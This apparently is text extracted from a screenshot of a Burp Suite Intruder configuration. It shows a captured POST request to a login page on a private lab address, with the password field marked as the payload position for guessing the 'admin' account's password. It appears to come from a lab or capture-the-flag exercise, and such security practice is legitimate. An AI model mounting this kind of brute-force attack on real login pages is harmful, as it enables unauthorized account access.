 2 × 3 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.184.136 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login.php HTTP/1.1
2 Host: 192.168.184.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.184.136
10 Connection: close
11 Referer: http://192.168.184.136/
12 Cookie: PHPSESSID=njmekpbfg3fvqi7lqecta8h0a4
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§admin§